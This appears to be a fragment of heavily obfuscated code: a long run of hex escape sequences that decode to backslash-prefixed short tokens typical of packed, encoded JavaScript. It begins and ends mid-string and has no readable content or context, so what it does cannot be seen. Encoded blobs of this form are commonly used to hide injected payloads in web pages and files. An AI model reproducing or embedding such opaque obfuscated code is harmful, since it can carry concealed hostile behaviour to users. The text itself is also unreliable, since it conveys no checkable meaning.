x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x74\x5C\x77\x5C\x74\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x42\x5C\x42\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x53\x5C\x73\x5C\x77\x5C\x74\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x42\x5C\x42\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x74\x5C\x77\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x53\x5C\x71\x5C\x52\x5C\x6D\x5C\x77\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x42\x5C\x42\x5C\x78\x5C\x53\x5C\x73\x5C\x77\x5C\x76\x5C\x53\x5C\x70\x5C\x45\x5C\x6D\x5C\x77\x5C\x78\x5C\x53\x5C\x70\x5C\x52\x5C\x6D\x5C\x77\x5C\x6D\x5C\x76\x5C\x79\x5C\x46\x5C\x49\x5C\x69\x5C\x47\x5C\x71\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x42\x5C\x76\x5C\x53\x5C\x74\x5C\x77\x5C\x74\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x42\x5C\x42\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x53\x5C\x73\x5C\x77\x5C\x74\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x42\x5C\x42\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x74\x5C\x77\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x53\x5C\x71\x5C\x52\x5C\x6D\x5C\x77\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x42\x5C\x42\x5C\x78\x5C\x53\x5C\x73\x5C\x77\x5C\x76\x5C\x53\x5C\x70\x5C\x45\x5C\x6D\x5C\x77\x5C\x78\x5C\x53\x5C\x70\x5C\x52\x5C\x6D\x5C\x77\x5C\x6D\x5C\x76\x5C\x79\x5C\x46\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x43\x5C\x6D\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x68\x5C\x47\x5C\x78\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x74\x5C\x54\x5C\x6C\x5C\x70\x5C\x68\x5C\x6D\x5C\x4A\x5C\x42\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x6D\x5C\x7A\x5C\x72\x5C\x72\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x42\x5C\x68\x5C\x4C\x5C\x31\x77\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x31\x67\x5C\x6F\x5C\x69\x5C\x73\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x67\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x47\x5C\x78\x5C\x6A\x5C\x43\x5C\x55\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x72\x5C\x72\x5C\x6A\x5C\x54\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x72\x5C\x72\x5C\x6D\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x42\x5C\x42\x5C\x43\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x71\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x63\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x42\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x7A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x45\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x41\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x4C\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x34\x5C\x49\x5C\x69\x5C\x48\x5C\x75\x5C\x55\x5C\x77\x5C\x6E\x5C\x49\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x44\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x6C\x5C\x46\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x7A\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x68\x5C\x75\x5C\x55\x5C\x69\x5C\x71\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x74\x5C\x68\x5C\x43\x5C\x31\x6B\x5C\x6C\x5C\x71\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x74\x5C\x68\x5C\x4C\x5C\x31\x7A\x5C\x6A\x5C\x46\x5C\x69\x5C\x46\x5C\x69\x5C\x6F\x5C\x43\x5C\x31\x75\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x6C\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x52\x5C\x74\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x69\x5C\x74\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x6C\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x34\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x4D\x5C\x68\x5C\x75\x5C\x55\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x76\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x76\x5C\x68\x5C\x4C\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x34\x5C\x49\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x76\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x76\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x72\x5C\x72\x5C\x76\x5C\x68\x5C\x75\x5C\x7A\x5C\x72\x5C\x72\x5C\x54\x5C\x76\x5C\x68\x5C\x6E\x5C\x31\x41\x5C\x72\x5C\x72\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x72\x5C\x72\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x42\x5C\x42\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x78\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x6B\x5C\x31\x66\x5C\x6C\x5C\x43\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x47\x5C\x31\x6A\x5C\x79\x5C\x51\x5C\x46\x5C\x69\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x6C\x5C\x74\x5C\x68\x5C\x51\x5C\x75\x5C\x6A\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x69\x5C\x6C\x5C\x46\x5C\x69\x5C\x76\x5C\x68\x5C\x75\x5C\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x78\x5C\x6A\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x66\x5C\x6E\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x71\x5C\x6C\x5C\x6E\x5C\x46\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x31\x43\x5C\x71\x5C\x69\x5C\x76\x5C\x68\x5C\x51\x5C\x51\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x71\x5C\x31\x35\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x6C\x5C\x31\x30\x5C\x5A\x5C\x69\x5C\x76\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x76\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x38\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x42\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6D\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x4C\x5C\x31\x7A\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x69\x5C\x4A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6B\x5C\x52\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x44\x5C\x69\x5C\x4F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x50\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x76\x5C\x42\x5C\x42\x5C\x6F\x5C\x43\x5C\x31\x75\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x6F\x5C\x43\x5C\x4A\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x42\x5C\x42\x5C\x6A\x5C\x4E\x5C\x6C\x5C\x70\x5C\x69\x5C\x4A\x5C\x6C\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x53\x5C\x54\x5C\x6D\x5C\x77\x5C\x54\x5C\x46\x5C\x77\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x31\x46\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x53\x5C\x54\x5C\x46\x5C\x77\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x43\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x53\x5C\x54\x5C\x6D\x5C\x77\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x4F\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x53\x5C\x54\x5C\x46\x5C\x77\x5C\x54\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x78\x5C\x6C\x5C\x50\x5C\x53\x5C\x4A\x5C\x77\x5C\x4E\x5C\x69\x5C\x6F\x5C\x6E\x5C\x55\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x31\x5C\x53\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x59\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x43\x5C\x78\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6B\x5C\x77\x5C\x6A\x5C\x41\x5C\x6C\x5C\x6A\x5C\x50\x5C\x53\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x77\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x7A\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x78\x5C\x31\x35\x5C\x41\x5C\x6B\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x78\x5C\x31\x47\x5C\x41\x5C\x6B\x5C\x69\x5C\x46\x5C\x54\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x50\x5C\x53\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x44\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6B\x5C\x52\x5C\x31\x31\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x52\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x53\x5C\x52\x5C\x7A\x5C\x77\x5C\x7A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6B\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x51\x5C\x4E\x5C\x6A\x5C\x71\x5C\x69\x5C\x7A\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x31\x69\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x46\x5C\x31\x66\x5C\x71\x5C\x72\x5C\x72\x5C\x71\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x6A\x5C\x49\x5C\x31\x77\x5C\x79\x5C\x71\x5C\x6C\x5C\x6A\x5C\x71\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x69\x5C\x4F\x5C\x6C\x5C\x54\x5C\x46\x5C\x49\x5C\x6F\x5C\x4C\x5C\x31\x6F\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x7A\x5C\x69\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x78\x5C\x6A\x5C\x4A\x5C\x6B\x5C\x31\x66\x5C\x4C\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x45\x5C\x6C\x5C\x4A\x5C\x31\x66\x5C\x4C\x5C\x46\x5C\x53\x5C\x6D\x5C\x77\x5C\x52\x5C\x6D\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x44\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6B\x5C\x69\x5C\x76\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x6E\x5C\x31\x32\x5C\x42\x5C\x42\x5C\x76\x5C\x31\x66\x5C\x52\x5C\x6D\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x43\x5C\x7A\x5C\x6C\x5C\x76\x5C\x69\x5C\x4F\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x69\x5C\x4F\x5C\x42\x5C\x42\x5C\x6A\x5C\x54\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x72\x5C\x72\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x51\x5C\x4E\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x69\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x46\x5C\x54\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x31\x6A\x5C\x54\x5C\x71\x5C\x42\x5C\x42\x5C\x73\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x74\x5C\x6C\x5C\x54\x5C\x46\x5C\x77\x5C\x54\x5C\x71\x5C\x42\x5C\x42\x5C\x46\x5C\x31\x66\x5C\x73\x5C\x53\x5C\x74\x5C\x6C\x5C\x54\x5C\x6D\x5C\x77\x5C\x71\x5C\x42\x5C\x42\x5C\x73\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x74\x5C\x6C\x5C\x54\x5C\x6D\x5C\x77\x5C\x71\x5C\x42\x5C\x42\x5C\x46\x5C\x31\x66\x5C\x73\x5C\x42\x5C\x42\x5C\x6A\x5C\x74\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x69\x5C\x74\x5C\x53\x5C\x70\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x53\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x77\x5C\x70\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6E\x5C\x42\x5C\x42\x5C\x6A\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6E\x5C\x45\x5C\x6D\x5C\x45\x5C\x73\x5C\x6B\x5C\x77\x5C\x70\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6E\x5C\x42\x5C\x42\x5C\x6A\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x56\x5C\x6B\x5C\x69\x5C\x70\x5C\x49\x5C\x69\x5C\x6D\x5C\x44\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6E\x5C\x68\x5C\x43\x5C\x7A\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x31\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x68\x5C\x47\x5C\x75\x5C\x53\x5C\x70\x5C\x68\x5C\x47\x5C\x75\x5C\x6A\x5C\x6B\x5C\x77\x5C\x70\x5C\x68\x5C\x6E\x5C\x4D\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x53\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x54\x5C\x6D\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x51\x5C\x31\x42\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x6C\x5C\x47\x5C\x31\x6A\x5C\x79\x5C\x51\x5C\x46\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x6C\x5C\x73\x5C\x68\x5C\x51\x5C\x75\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x59\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x78\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x69\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x51\x5C\x51\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x6B\x5C\x6B\x5C\x69\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x6C\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x69\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x6C\x5C\x4C\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x68\x5C\x6E\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x68\x5C\x4C\x5C\x31\x42\x5C\x6A\x5C\x7